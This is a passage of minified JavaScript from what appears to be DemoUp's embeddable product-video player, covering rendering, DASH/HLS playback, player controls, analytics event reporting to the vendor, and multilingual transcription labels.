document.createTextNode(x);n=document.createElementNS(o,A,x.is&&x),l&&(t.__m&&t.__m(i,s),l=!1),s=null}if(null===A)S===x||l&&n.data===x||(n.data=x);else{if(s=s&&e.call(n.childNodes),S=r.props||h,!l&&null!=s)for(S={},d=0;d<n.attributes.length;d++)S[(y=n.attributes[d]).name]=y.value;for(d in S)if(y=S[d],"children"==d);else if("dangerouslySetInnerHTML"==d)f=y;else if(!(d in x)){if("value"==d&&"defaultValue"in x||"checked"==d&&"defaultChecked"in x)continue;L(n,d,null,y,o)}for(d in x)y=x[d],"children"==d?m=y:"dangerouslySetInnerHTML"==d?p=y:"value"==d?b=y:"checked"==d?w=y:l&&"function"!=typeof y||S[d]===y||L(n,d,y,S[d],o);if(p)l||f&&(p.__html===f.__html||p.__html===n.innerHTML)||(n.innerHTML=p.__html),i.__k=[];else if(f&&(n.innerHTML=""),k("template"===i.type?n.content:n,g(m)?m:[m],i,r,a,"foreignObject"==A?"http://www.w3.org/1999/xhtml":o,s,u,s?s[0]:r.__k&&T(r,0),l,c),null!=s)for(d=s.length;d--;)v(s[d]);l||(d="value","progress"==A&&null==b?n.removeAttribute("value"):void 0!==b&&(b!==n[d]||"progress"==A&&!b||"option"==A&&b!==S[d])&&L(n,d,b,S[d],o),d="checked",void 0!==w&&w!==n[d]&&L(n,d,w,S[d],o))}return n}function O(e,n,i){try{if("function"==typeof e){var r="function"==typeof e.__u;r&&e.__u(),r&&null==n||(e.__u=e(n))}else e.current=n}catch(e){t.__e(e,i)}}function j(e,n,i){var r,a;if(t.unmount&&t.unmount(e),(r=e.ref)&&(r.current&&r.current!==e.__e||O(r,null,n)),null!=(r=e.__c)){if(r.componentWillUnmount)try{r.componentWillUnmount()}catch(e){t.__e(e,n)}r.base=r.__P=null}if(r=e.__k)for(a=0;a<r.length;a++)r[a]&&j(r[a],n,i||"function"!=typeof e.type);i||v(e.__e),e.__c=e.__=e.__e=void 0}function F(e,t,n){return this.constructor(e,n)}function B(n,i,r){var a,o,s,u;i==document&&(i=document.documentElement),t.__&&t.__(n,i),o=(a="function"==typeof r)?null:r&&r.__k||i.__k,s=[],u=[],R(i,n=(!a&&r||i).__k=y(w,null,[n]),o||h,h,i.namespaceURI,!a&&r?[r]:o?null:i.firstChild?e.call(i.childNodes):null,s,!a&&r?r:o?o.__e:i.firstChild,a,u),N(s,n,u)}function V(t,n,i){var r,a,o,s,u=m({},t.props);for(o in t.type&&t.type.defaultProps&&(s=t.type.defaultProps),n)"key"==o?r=n[o]:"ref"==o?a=n[o]:u[o]=void 0===n[o]&&void 0!==s?s[o]:n[o];return arguments.length>2&&(u.children=arguments.length>3?e.call(arguments,2):i),b(t.type,u,r||t.key,a||t.ref,null)}e=p.slice,t={__e:function(e,t,n,i){for(var r,a,o;t=t.__;)if((r=t.__c)&&!r.__)try{if((a=r.constructor)&&null!=a.getDerivedStateFromError&&(r.setState(a.getDerivedStateFromError(e)),o=r.__d),null!=r.componentDidCatch&&(r.componentDidCatch(e,i||{}),o=r.__d),o)return r.__E=r}catch(t){e=t}throw e}},i=0,S.prototype.setState=function(e,t){var n;n=null!=this.__s&&this.__s!==this.state?this.__s:this.__s=m({},this.state),"function"==typeof e&&(e=e(m({},n),this.props)),e&&m(n,e),null!=e&&this.__v&&(t&&this._sb.push(t),A(this))},S.prototype.forceUpdate=function(e){this.__v&&(this.__e=!0,e&&this.__h.push(e),A(this))},S.prototype.render=w,r=[],o="function"==typeof Promise?Promise.prototype.then.bind(Promise.resolve()):setTimeout,s=function(e,t){return e.__v.__b-t.__v.__b},E.__r=0,u=/(PointerCapture)$|Capture$/i,l=0,c=D(!1),d=D(!0);var H=/^[\w-]*$/,G=Function.prototype.bind.call(Function.prototype.call,[].slice);const z=class extends S{componentWillMount(){this.rerender=function(){this.forceUpdate()}.bind(this),window.addEventListener("resize",this.rerender),document.addEventListener("demoup.resized",this.rerender)}componentWillUnmount(){window.removeEventListener("resize",this.rerender),document.removeEventListener("demoup.resized",this.rerender)}render(e){var t,n,i,r,a,o,s=e.target,u="string"==typeof s?(t=document,r="#"===(n=s)[0],a="."===n[0],o=r||a?n.slice(1):n,H.test(o)?r?(i=(t=t.getElementById?t:document).getElementById(o))?[i]:[]:t.getElementsByClassName&&a?G(t.getElementsByClassName(o)):G(t.getElementsByTagName(n)):G(t.querySelectorAll(n))):s;return u.length&&(u=u[0]),V(e.children,{availableHeight:u.clientHeight,availableWidth:u.clientWidth})}};function q(e,t,n){var i=t.height,r=t.width;if(t.height>e.height||t.width>e.width||n){var a=e.height/i,o=e.width/r,s=Math.min(a,o);i=Math.ceil(i*s),r=Math.ceil(r*s)}return{height:i,width:r}}var K=n(2169),W=[n(6957),n(1328),n(1306),n(9057)];const X=K.createStore(W,[]),$="DemoUpData",Y=function(e){return(X.get($)||{})[e]},J=function(e,t){try{var n=X.get($)||{};return n[e]=t,X.set($,n)}catch(e){return null}};var Z=["responseType","withCredentials","timeout","onprogress"];function Q(e,t){var n=e.headers||{},i=e.body,r=e.method||(i?"POST":"GET"),a=!1,o=(e.cors,new XMLHttpRequest);function s(e,n){return function(){a||(t(void 0===o.status?e:o.status,0===o.status?"Error":o.response||o.responseText||n,o),a=!0)}}o.open(r,e.url,!0);var u=o.onload=s(200);o.onreadystatechange=function(){4===o.readyState&&u()},o.onerror=s(null,"Error"),o.ontimeout=s(null,"Timeout"),o.onabort=s(null,"Abort"),i&&(ee(n,"X-Requested-With","XMLHttpRequest"),globalThis.FormData&&i instanceof globalThis.FormData||ee(n,"Content-Type","application/x-www-form-urlencoded"));for(var l=0,c=Z.length;l<c;l++)void 0!==e[d=Z[l]]&&(o[d]=e[d]);if(o.setRequestHeader)for(var d in n)o.setRequestHeader(d,n[d]);return o.send(i),o}function ee(e,t,n){e[t]=e[t]||n}var te="//events.demoup.com/callback/",ne="//static.demoup.com/";const ie={stage1Selector:".demoup_stage1_script",stage2Id:"demoup_stage2_script",jsonHeader:{"Content-Type":"application/json"},urls:{api:`${te}video-event`,cart:`${te}store/cart`,checkout:`${te}store/checkout`,errors:`${te}integration-error-event`,fb:`${ne}video`,pageloadevent:`${te}pageload_event`,stage1:`${ne}api/stages/1285/`,static:`${ne}sulpak.kz/`,videos:"//videos.demoup.com/",cliplister_lc:"https://mycliplister.com/lc/",cliplister_jplist:"https://mycliplister.com/jplist/"}},re=/bot|googlebot|crawler|spider|robot|crawling|BingPreview|Mediapartners/i.test(navigator.userAgent);var ae=Y("sessionId");ae||(ae=function(){for(var e="",t=0;t<4;t++)e+=(new Array(8).join(0)+parseInt(Math.pow(2,42)*Math.random()).toString(16)).slice(-8);return e}(),J("sessionId",ae));const oe={id:ae};var se=0;function ue(e,t){(e=>{e.split(".").slice(-2).join(".")})(document.location.hostname||window.document.location.hostname),re||Q({body:JSON.stringify(Object.assign({buster:(new Date).getTime(),eventType:e,position:0,sequence:se++,sessionId:oe.id,url:window.demoupEmbeddedByUrl||location.href},t)),cors:!0,headers:{"Content-Type":"application/json"},method:"POST",url:ie.urls.api},(function(){}))}function le(e,t,n){try{if(document.location.href.indexOf("kaufland")>0)if(0==n){var i={event:"GAevent",eventAction:"DemoUp Video click",eventCategory:"engagement",eventLabel:`PID:${window.$nuxt.$route.params.itemId}`};dataLayer.push(i)}else n%25==0&&0!=n&&(i={event:"GAevent",eventAction:"DemoUp Video Progress",eventCategory:"engagement",eventLabel:`PID:${window.$nuxt.$route.params.itemId}_${n}%`},dataLayer.push(i))}catch(e){}}function ce(e,t,n){try{window.utag&&window.utag.link({event_attributes_eventName:"video",event_category_primaryCategory:"video",event_eventInfo_effect:e,event_eventInfo_eventLabel:t,event_eventInfo_eventValue:n})}catch(e){}}const de="demoupUI-controlbutton",he=n(5343);function pe(e){return y("div",{class:de,onClick:e.onClick},y("div",{class:"d_fullscreen",dangerouslySetInnerHTML:{__html:e.image}}))}function fe(e){return y("div",{class:de,onClick:e.onClick},y("div",{class:e.class,dangerouslySetInnerHTML:{__html:e.image}}))}function ge(e){var t=e.duration;return y("div",{class:de+" timelength"},y("div",null,isNaN(t)||!isFinite(t)?null:he(1e3*t)))}function me(e){return y("div",{class:"demoupUI-controlbutton",onClick:e.onClick,onMouseLeave:e.onMouseLeave,onMouseEnter:e.onMouseEnter,style:{position:"relative"}},y("div",{class:"volumechange",dangerouslySetInnerHTML:{__html:e.image}}),e.children)}function ve(e,t){re||Q({body:JSON.stringify({message:"DP-2.0: "+JSON.stringify(t),type:e,url:location.href}),cors:!0,headers:ie.jsonHeader,method:"POST",url:ie.urls.errors},(function(){}))}const ye={buffering:n(7594),fullscreen_enter:n(7684),fullscreen_exit:n(4966),mediaerror:n(7674),pause:n(8118),play:n(1670),play_big:n(6469),volume_change:n(2313),volume_muted:n(6466)};var be=n(345),we=n(2954),Se=n.n(we);const Te=n(8124),xe=n(8954),Ae=n(7160);class Ee extends S{lastScrollTop=0;constructor(e){super(e),this.controlBarTimer=null,this.initState(),this.detectBrowserFeatures(this.prepareBrowser)}preventDefault(e){(e=e||window.event).preventDefault&&e.preventDefault(),e.returnValue=!1}addEventListenersToVideo(e){e.addEventListener("ended",this.onEnd),e.addEventListener("error",this.onError,!0),e.addEventListener("loadedmetadata",this.setPosition),e.addEventListener("pause",this.onPause),e.addEventListener("play",this.onPlay),e.addEventListener("progress",this.onProgress),e.addEventListener("waiting",this.onWaiting),e.addEventListener("timeupdate",this.onTimeUpdate)}removeEventListenersFromVideo(e){e.removeEventListener("ended",this.onEnd),e.removeEventListener("error",this.onError,!0),e.removeEventListener("loadedmetadata",this.setPosition),e.removeEventListener("pause",this.onPause),e.removeEventListener("play",this.onPlay),e.removeEventListener("progress",this.onProgress),e.removeEventListener("waiting",this.onWaiting),e.removeEventListener("timeupdate",this.onTimeUpdate)}componentDidMount(){var e=this.$video;window.onmousewheel=document.onmousewheel=this.onVolumeSliderScroll;const t=Se().getParser(window.navigator.userAgent);if("mobile"==t.getPlatform().type&&"iOS"!=t.getOS().name)try{this.requestFullScreen()}catch(e){this.log("Warning change into fullscreen failed")}this.$video?.pause(),this.initPlayer(e),this.startPlayback(),e.focus()}componentDidUpdate(e){var t=this.props,n=this.$video;if(e.id!=this.props.id)return n.pause(),setTimeout((()=>{this.setState({currentVideoId:this.props.id})}),100),void(void 0!==this.dash?this.dash.destroy().then((()=>{this.log("Movie was changed, falling back from dash mode to normal player and changing video"),n.src=this.getPlaylistItemWithType("video/mp4"),this.log("Using file:"+n.src),n.load(),this.addEventListenersToVideo(n),this.log("Loading video file"),n.play(),this.log("Playing video file")})):(this.log("Movie was changed, falling back to normal player and changing video"),n.src=this.getPlaylistItemWithType("video/mp4"),this.log("Using file:"+n.src),n.load(),this.addEventListenersToVideo(n),this.log("Loading video file"),n.play(),this.log("Playing video file")));if(e.show&&!t.show)window.onmousewheel=document.onmousewheel=null,window.onwheel=null,window.removeEventListener("wheel",this.onVolumeSliderScroll,{passive:!1}),n.pause();else if(!e.show&&t.show){const e=Se().getParser(window.navigator.userAgent);"iOS"==e.getOS().name&&"mobile"==e.getPlatform().type||t.autoPlay&&n.play()}else e.sources!==t.sources&&this.startPlayback()}componentWillUnmount(){this.$video&&(this.removeEventListenersFromVideo(this.$video),this.$video.pause?.(),this.$video.remove?.()),window.onmousewheel=document.onmousewheel=null,window.onwheel=null}consumeEvent=function(e){e.stopPropagation()};detectBrowserFeatures(e){var t={mseSupported:!1,hlsSupported:!1,dashSupported:!1,shouldUseMSE:!1,shouldUseHLS:!1,shouldUseDASH:!1};be.Player.isBrowserSupported()&&(t.mseSupported=!0);const n=Se().getParser(window.navigator.userAgent);n.satisfies({macos:{safari:">10.1.0"}})&&(t.hlsSupported=!0,t.dashSupported=!1,t.shouldUseHLS=!0,t.shouldUseDASH=!1,t.shouldUseMSE=!0),(n.satisfies({firefox:">23"})||n.satisfies({chrome:">=34"})||n.satisfies({vivaldi:">1"}))&&(t.hlsSupported=!0,t.dashSupported=!0,t.shouldUseHLS=!0,t.shouldUseDASH=!0,t.shouldUseMSE=!0),n.satisfies({opera:">22"})&&(t.shouldUseDASH=!1,t.hlsSupported=!1,t.shouldUseHLS=!1),n.satisfies({windows:{"internet explorer":">10"}})&&(t.hlsSupported=!1,t.dashSupported=!0,t.shouldUseHLS=!0,t.shouldUseDASH=!0,t.shouldUseMSE=!0),"mobile"==n.getPlatform().type&&(t.hlsSupported=!0,t.shouldUseHLS=!0,t.shouldUseMSE=!0),t.hlsSupported=!1,t.shouldUseMSE=!1,this.log("FeatureDetection: Browser supports MSE:"+t.mseSupported),this.log("FeatureDetection: Browser supports HLS:"+t.hlsSupported),this.log("FeatureDetection: Browser supports DASH:"+t.dashSupported),this.log("FeatureDetection: Browser should use MSE:"+t.shouldUseMSE),this.log("FeatureDetection: Browser should use HLS:"+t.shouldUseHLS),this.log("FeatureDetection: Browser should use DASH:"+t.shouldUseDASH);let i=this.props.children.filter((e=>t.shouldUseDASH||"application/dash+xml"!=e.key?!(!t.shouldUseHLS&&"application/x-mpegURL"==e.key&&(this.log("FeatureDetection: Removing HLS source"),1)):(this.log("FeatureDetection: Removing DASH source"),!1)));this.setState({browserFeatures:t,children:i},(()=>{}))}getPlaylistItemWithType(e){let t="";return this.props.sources.map((n=>{n.type==e&&(t=n.src)})),t}initPlayer(e){if(this.state.browserFeatures.shouldUseMSE){const t="mobile"==Se().getParser(window.navigator.userAgent).getPlatform().type?2e5:15e5;this.dash=new be.Player(e),this.dash.configure({abr:{defaultBandwidthEstimate:t,switchInterval:3},streaming:{preferNativeHls:!0},manifest:{defaultPresentationDelay:1}}),this.dash.addEventListener("error",this.onError),this.log("ComponentDidMount: Player initialized with default bandwith:"+t+" bit/sec")}}initState(){const e={browserFeatures:{},buffered:0,controlbar:!0,children:this.props.children,fullscreened:!1,muted:!1,noanimation:!1,status:1,timeStore:{},volume:Y("videoVolume")||1,volumeSliderMoveable:!1,showVolumePopup:!1,currentVideoId:0};return this.setState(e),e}loadAdaptivePlaylist=async e=>{let t=this.getPlaylistItemWithType("application/dash+xml");return"HLS"==e&&(t=this.getPlaylistItemWithType("application/x-mpegURL")),""!==t?(this.log("AdaptivePlaylist: Loading "+e+" manifest:"+t),await this.dash.load(t).then((()=>(this.log("AdaptivePlaylist: Starting "+e+" Playback"+t),!0))).catch((n=>(this.onError("AdaptivePlaylist: Error '"+n.code+"' while handling "+e+" error detail:'"+n.detail+"' playlist:"+t),this.log("AdaptivePlaylist: See 'https://shaka-player-demo.appspot.com/docs/api/shaka.util.Error.html#value:"+n.code+"' for more information"),!(!this.state.browserFeatures.shouldUseHLS||"HLS"==e)&&(this.log("AdaptivePlaylist: DASH playback failed, falling back to HLS"),this.loadAdaptivePlaylist("HLS")))))):this.state.browserFeatures.shouldUseHLS&&"HLS"!=e?(this.log("AdaptivePlaylist: No valid DASH playlist found, falling back to HLS"),this.loadAdaptivePlaylist("HLS")):(this.log("AdaptivePlaylist: No valid playlist found, unloading MSE player"),!1)};log(e){}prepareBrowser(){this.state.browserFeatures.shouldUseMSE&&(be.polyfill.installAll(),this.log("BrowserPreparation: Installing Shaka MSE polyfills"))}startPlayback=async()=>{let e=!1,t=this.$video;if(this.state.browserFeatures.shouldUseMSE&&(e=this.state.browserFeatures.shouldUseDASH?await this.loadAdaptivePlaylist("DASH"):await this.loadAdaptivePlaylist("HLS"),0==e&&this.dash.destroy()),0==e){this.log("Adaptive Streaming failed to initialize");const e=this.props.sources.find((e=>e.type.startsWith("video")));this.log("Falling back to "+e.type),t.src=this.getPlaylistItemWithType(e.type),this.log("Using file:"+t.src),t.load(),this.log("Loading video file"),t.play(),this.log("Playing video file")}this.setState({buffered:0}),this.noAnimationShortly(),t.volume=this.state.volume};onVolumeSliderDragStart=e=>{this.setState({volumeSliderMoveable:!0}),this.consumeEvent(e),this.resetControlBar()};onVolumeSliderMove=e=>{if(e.preventDefault(),!this.state.volumeSliderMoveable&&!e.touches)return;let t=this.$volumeWrapper.clientHeight;var n;n=e.touches?e.touches[0].pageY-this.$volumeWrapper.getBoundingClientRect().top:e.y-this.$volumeWrapper.getBoundingClientRect().top;let i=Math.min(1,Math.max(0,1-n/t));this.setState({volume:i,muted:!1}),this.$video.muted=!1,this.$video.volume=i,J("videoVolume",i),this.consumeEvent(e),this.noAnimationShortly()};onVolumeSliderScroll=e=>{if(e.preventDefault,e.returnValue=!1,this.consumeEvent(e),Math.abs(e.deltaY)<3||!this.state.showVolumePopup)return;const t=e.deltaY>1?-1:1;let n=100*this.state.volume+t;n=Math.min(1,Math.max(0,n/100)),this.$video.volume=n,this.setState({volume:n}),J("videoVolume",n)};onVolumeSliderDragStop=e=>{this.setState({volumeSliderMoveable:!1,showVolumePopup:!1}),this.consumeEvent(e)};onEnd=()=>{this.props.onEnd()};onError=e=>{if(this.$video.error&&this.log("Error "+this.$video.error.code+"; details: "+this.$video.error.message),e){if('{"isTrusted":true}'==JSON.stringify(e))return;this.log("Error during video playback "+JSON.stringify(e)),ve("video",e)}else this.$video.error&&ve("video","Media Error "+this.$video.error.code+"; details: "+this.$video.error.message);this.setState({status:1})};onKey=e=>{var t=e.keyCode,n=this.$video,i=this.resetControlBar;27===t?this.props.onClose():32===t||179==t?(this.onToggle(),i()):38===t?(n.volume=Math.min(n.volume+.1,1),i()):40===t?(n.volume=Math.max(n.volume-.1,0),i()):37===t||227==t?(n.currentTime-=5,i()):39===t||228==t?(n.currentTime+=5,i()):70===t?(xe.getFullScreenElement()?xe.exitFullScreen():this.requestFullScreen(),i()):77===t&&(n.volume=0,i()),this.consumeEvent(e)};onPause=()=>{this.showControlBar();var e=this.$video.currentTime,t=this.state.timeStore;0==e&&(e=t[this.state.currentVideoId]??0),this.props.onPause(this.$video,this.state.currentVideoId,e)};onPlay=()=>{var e=this.$video.currentTime,t=this.state.timeStore;0==e&&(e=t[this.props.id]??0),this.state.currentVideoId||this.setState({currentVideoId:this.props.id}),3!=this.state.status&&this.setState({status:3}),this.triggerControlBar(),this.props.onPlay(this.$video,e),this.setState()};onProgress=()=>{3!=this.state.status&&this.setState({status:3}),this.rerenderDebounced()};onProgressBarClick=e=>{var t=this.$video,n=e.offsetX/this.$progressBar.clientWidth*t.duration;n&&!isNaN(n)&&(this.props.onPause(t),t.currentTime=n,this.props.onPlay(t),t.play(),this.noAnimationShortly())};onSetVolume=()=>{var e=this.$video,t=e.volume;t=t>0?0:this.state.volume,e.volume=t,this.setState()};onWaiting=()=>{this.setState({status:1})};onTimeUpdate=()=>{var e=this.props,t=this.$video,n=t.currentTime,i=this.state.timeStore;n>0&&(i[e.id]=t.currentTime,this.setState({timeStore:i})),1===this.state.status&&this.setState({status:3}),e.onTimeUpdate(t),this.rerenderDebounced()};onToggle=()=>{var e=this.$video;this.setState({showVolumePopup:!1}),e.paused?e.play():e.pause()};handleVolumeControlClick=()=>{this.setState((e=>({muted:!this.$video.muted,showVolumePopup:"ontouchstart"in window?!e.showVolumePopup:e.showVolumePopup}))),this.$video.muted=!this.$video.muted};handleVolumeControlMouseEnter=()=>{"ontouchstart"in window||(window.addEventListener("wheel",this.onVolumeSliderScroll,{passive:!1}),this.setState({showVolumePopup:!0}))};handleVolumeControlMouseLeave=()=>{"ontouchstart"in window||(window.removeEventListener("wheel",this.onVolumeSliderScroll,{passive:!1}),this.setState({showVolumePopup:!1}))};hideControlBar=()=>{this.setState({controlbar:!1})};noAnimationShortly=()=>{this.setState({noanimation:!0}),setTimeout((()=>{this.setState({noanimation:!1})}),300)};resetControlBar=()=>{this.state.controlbar||this.setState({controlbar:!0}),window.clearTimeout(this.controlBarTimer),this.controlBarTimer=setTimeout(this.hideControlBar,1500),this.$video.focus()};requestFullScreen=()=>{xe.requestFullScreen(this.$container,this.$video)};showControlBar=e=>{window.clearTimeout(this.controlBarTimer),this.setState({controlbar:!0}),e&&this.consumeEvent(e)};triggerControlBar=()=>{this.controlBarTimer=setTimeout(this.hideControlBar,1500),this.$video.focus()};setPosition=()=>{var e=this.$video,t=this.state.timeStore[this.props.id];t&&(e.duration||0)-t>4&&(e.currentTime=t)};setProgressBar=e=>{e&&(this.$progressBar=e)};setVolumeWrapper=e=>{e&&(this.$volumeWrapper=e)};setVolumePopup=e=>{e&&(this.$volumePopup=e)};setVideo=e=>{if(e){const t=this.$video;this.$video=e,e!=t&&setTimeout((()=>{this.removeEventListenersFromVideo(this.$video),this.addEventListenersToVideo(this.$video)}))}};setVideoContainer=e=>{e&&(this.$container=e)};rerenderDebounced=(()=>Ae((()=>{this.setState()}),500))();renderBigButton=e=>{var t,n=e.status,i=this.$video,r="demoupUI-playericon";return 2===n?t=y("div",{class:r,dangerouslySetInnerHTML:{__html:ye.mediaerror}}):i&&i.paused&&4===i.readyState?t=y("div",{class:r+" play",dangerouslySetInnerHTML:{__html:ye.play_big}}):(1===n||i.readyState<2)&&(t=y("div",{class:r+" buffering",dangerouslySetInnerHTML:{__html:ye.buffering}})),t};render(e,t){var n=t.controlbar,i=!!xe.getFullScreenElement(),r=e.videoSize,a=0,o=0,s=1,u=0,l=1,c=this.$video;c&&(o=c.currentTime,s=c.duration,u=c.paused,l=this.state.volume,c.muted&&(l=0),c.buffered.length&&(a=c.buffered.end(c.buffered.length-1)/s));const d=Se().getParser(window.navigator.userAgent),h="mobile"==d.getPlatform().type||"tablet"==d.getPlatform().type&&screen.width*(devicePixelRatio||1)<1500;let p=this.state.showVolumePopup?y("div",{className:"volumepopup",class:Te({volumepopup:!0,mobile:h}),onClick:this.consumeEvent,ref:this.setVolumePopup},y("div",{onMouseDown:this.onVolumeSliderDragStart,onMouseUp:this.onVolumeSliderDragStop,onMouseMove:"iOS"==d.getOS().name?null:this.onVolumeSliderMove,onTouchMove:this.onVolumeSliderMove,onTouchEnd:this.onVolumeSliderDragStop,className:"volumewrapper",ref:this.setVolumeWrapper},y("div",{className:"volumebar"},y("div",{className:"volumeslider",ref:e=>this.volumeSlider=e,style:{bottom:100*(l-.05)+"%"}})))):"";return y("div",{class:Te({"demoupUI-vertical":e.availableWidth-r.width<30,"demoupUI-videocontainer":!0,mobile:h}),key:e.id,onClick:this.consumeEvent,onMouseMove:"iOS"==d.getOS().name?null:this.resetControlBar,onTouchStart:this.resetControlBar,style:{height:e.availableHeight&&!i?`${r.height}px`:"100%",width:e.availableWidth&&!i?`${r.width}px`:"100%"},ref:this.setVideoContainer},e.renderClose(),y("video",{autoPlay:e.autoPlay&&e.show,muted:"true"===e.muted||"mobile"===e.muted&&h,controls:"iOS"==d.getOS().name&&"mobile"==d.getPlatform().type,crossOrigin:!0,onKeyUp:this.onKey,poster:e.poster,preload:"auto",ref:this.setVideo,playsinline:!1,tabindex:"-1"},this.state.children),"iOS"==d.getOS().name&&"mobile"==d.getPlatform().type?null:y("div",{class:"demoupUI-controlwrapper",onClick:this.onToggle},y("div",{class:Te({"demoupUI-controls":!0,movedout:!u&&!n&&!this.state.volumeSliderMoveable}),key:"controlbar",onClick:this.consumeEvent,onMouseMove:"iOS"==d.getOS().name?null:this.showControlBar,onTouchStart:this.showControlBar,onMouseLeave:this.resetControlBar},y(fe,{class:u?"playmovie":"pausemovie",onClick:this.onToggle,image:u?ye.play:ye.pause}),y("div",{class:"demoupUI-progressbar",onClick:this.onProgressBarClick},y("div",{class:Te("demoupUI-progressline",{noanim:t.noanimation}),ref:this.setProgressBar},y("div",{class:"buffered",style:{width:`${Math.max(100*a,.1)}%`}}),y("div",{class:"played",style:{width:100*o/s+"%"}},y("div",{class:"timehandle"})))),y(ge,{duration:s-o}),y(me,{onClick:()=>this.handleVolumeControlClick(),onMouseEnter:()=>this.handleVolumeControlMouseEnter(),onMouseLeave:()=>this.handleVolumeControlMouseLeave(),image:l>0&&!this.state.muted?ye.volume_change:ye.volume_muted},p),xe.isFullScreenSupported()?y(pe,i?{image:ye.fullscreen_exit,onClick:xe.exitFullScreen}:{image:ye.fullscreen_enter,onClick:this.requestFullScreen}):null),this.renderBigButton(t)),e.renderAdditionalLines())}}const ke=function(){};Ee.defaultProps={autoPlay:!0,muted:!1,fill:0,onClose:ke,onDestroy:ke,onEnd:ke,onFirstPlay:ke,onPause:ke,onPlay:ke,onTimeUpdate:ke,renderAdditionalLines:ke,renderClose:ke,show:!0,sources:[],url:location.href};const Ie=Ee,Me={en:{transcription:"Transcription",description:"Description","transcription.select":"Select transcription language","description.select":"Select description language","transcription.text":"Transcription text","description.text":"Description text"},de:{transcription:"Transkription",description:"Beschreibung","transcription.select":"Transkriptionssprache auswählen","description.select":"Beschreibungssprache auswählen","transcription.text":"Transkriptionstext","description.text":"Beschreibungstext"},es:{transcription:"Transcripción",description:"Descripción","transcription.select":"Seleccionar idioma de transcripción","description.select":"Seleccionar idioma de descripción","transcription.text":"Texto de transcripción","description.text":"Texto de descripción"},fr:{transcription:"Transcription",description:"Description","transcription.select":"Sélectionner la langue de transcription","description.select":"Sélectionner la langue de description","transcription.text":"Texte de transcription","description.text":"Texte de description"},pt:{transcription:"Transcrição",description:"Descrição","transcription.select":"Selecionar idioma da transcrição","description.select":"Selecionar idioma da descrição","transcription.text":"Texto da transcrição","description.text":"Texto da descrição"},it:{transcription:"Trascrizione",description:"Descrizione","transcription.select":"Seleziona la lingua della trascrizione","description.select":"Seleziona la lingua della descrizione","transcription.text":"Testo della trascrizione","description.text":"Testo della descrizione"},da:{transcription:"Transskription",description:"Beskrivelse","transcription.select":"Vælg transskriptionssprog","description.select":"Vælg beskrivelsessprog","transcription.text":"Transskriptionstekst","description.text":"Beskrivelse tekst"},el:{transcription:"Μεταγραφή",description:"Περιγραφή","transcription.select":"Επιλέξτε γλώσσα μεταγραφής","description.select":"Επιλέξτε γλώσσα περιγραφής","transcription.text":"Κείμενο μεταγραφής","description.text":"Κείμενο περιγραφής"},fi:{transcription:"Tekstitys",description:"Kuvaus","transcription.select":"Valitse transkriptiokieli","description.select":"Valitse kuvauskieli","transcription.text":"Transkriptioteksti","description.text":"Kuvausteksti"},he:{transcription:"תמלול",description:"תיאור","transcription.select":"בחר שפת תמלול","description.select":"בחר שפת תיאור","transcription.text":"טקסט תמלול","description.text":"טקסט תיאור"},id:{transcription:"Transkripsi",description:"Deskripsi","transcription.select":"Pilih bahasa transkripsi","description.select":"Pilih bahasa deskripsi","transcription.text":"Teks transkripsi","description.text":"Teks deskripsi"},ja:{transcription:"トランスクリプション",description:"説明","transcription.select":"トランスクリプションの言語を選択","description.select":"説明の言語を選択","transcription.text":"トランスクリプションテキスト","description.text":"説明テキスト"},ko:{transcription:"전사",description:"설명","transcription.select":"전사 언어 선택","description.select":"설명 언어 선택","transcription.text":"전사 텍스트","description.text":"설명 텍스트"},nl:{transcription:"Transcriptie",description:"Beschrijving","transcription.select":"Selecteer transcriptietaal","description.select":"Selecteer beschrijvingstaal","transcription.text":"Transcriptietekst","description.text":"Beschrijvingstekst"},no:{transcription:"Transkripsjon",description:"Beskrivelse","transcription.select":"Velg transkripsjonsspråk","description.select":"Velg beskrivelsesspråk","transcription.text":"Transkripsjonstekst","description.text":"Beskrivelse tekst"},oc:{transcription:"Transcripcion",description:"Descripció","transcription.select":"Seleccionar lenga de transcripcion","description.select":"Seleccionar lenga de descripcion","transcription.text":"Tèxte de transcripcion","description.text":"Tèxte de descripcion"},pl:{transcription:"Transkrypcja",description:"Opis","transcription.select":"Wybierz język transkrypcji","description.select":"Wybierz język opisu","transcription.text":"Tekst transkrypcji","description.text":"Tekst opisu"},ro:{transcription:"Transcriere",description:"Descriere","transcription.select":"Selectați limba transcrierii","description.select":"Selectați limba descrierii","transcription.text":"Text de transcriere","description.text":"Text de descriere"},ru:{transcription:"Транскрипция",description:"Описание","transcription.select":"Выберите язык транскрипции","description.select":"Выберите язык описания","transcription.text":"Текст транскрипции","description.text":"Текст описания"},sl:{transcription:"Transkripcija",description:"Opis","transcription.select":"Izberite jezik transkripcije","description.select":"Izberite jezik opisa","transcription.text":"Besedilo transkripcije","description.text":"Besedilo opisa"},sv:{transcription:"Transkription",description:"Beskrivning","transcription.select":"Välj transkriptionsspråk","description.select":"Välj beskrivningsspråk","transcription.text":"Transkriptionstext","description.text":"Beskrivningstext"},th:{transcription:"การถอดความ",description:"คำอธิบาย","transcription.select":"เลือกภาษาการถอดความ","description.select":"เลือกภาษาคำอธิบาย","transcription.text":"ข้อความถอดความ","description.text":"ข้อความคำอธิบาย"},tr:{transcription:"Transkripsiyon",description:"Açıklama","transcription.select":"Transkripsiyon dili seçin","description.select":"Açıklama dili seçin","transcription.text":"Transkripsiyon metni","description.text":"Açıklama metni"},vi:{transcription:"Bản ghi",description:"Mô tả","transcription.select":"Chọn ngôn ngữ bản ghi","description.select":"Chọn ngôn ngữ mô tả","transcription.text":"Văn bản bản ghi","description.text":"Văn bản mô tả"},zh:{transcription:"转录",description:"描述","transcription.select":"选择转录语言","description.select":"选择描述语言","transcription.text":"转录文本","description.text":"描述文本"}},_e=function(){let e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];const t=((document?.documentElement?.lang||navigator?.language)?.split("-")[0]||"en").toLowerCase();return e?Me[t]?t:"en":t},Ce=_e(),Pe=e=>Me[Ce][e]||Me.en[e]||e,Le=new 